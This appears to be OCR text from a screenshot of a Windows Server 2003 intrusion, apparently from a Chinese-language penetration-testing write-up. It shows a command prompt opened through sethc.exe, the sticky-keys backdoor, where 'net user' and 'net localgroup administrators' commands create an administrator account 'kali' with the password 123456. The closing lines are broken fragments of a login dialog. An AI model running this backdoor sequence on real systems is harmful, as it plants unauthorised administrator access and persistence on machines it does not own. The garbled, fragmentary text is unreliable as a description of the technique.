 C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user kali 123456 /add
命令成功完成。
C:\WINDOWS\system32>net user administrators kali /add
发生系统错误 1379。
指定的本地组已存在。
C:\WINDOWS\system32>net localgroup administrators kali /add
命令成功完成。
C:\WINDOWS\system32>n_
indows
Microsoft
Windows Server 2003
Enterprise Edition
985-2003 Microsoft Corporation
Microsoft
):
administrator
确定
取消
选项(O) >>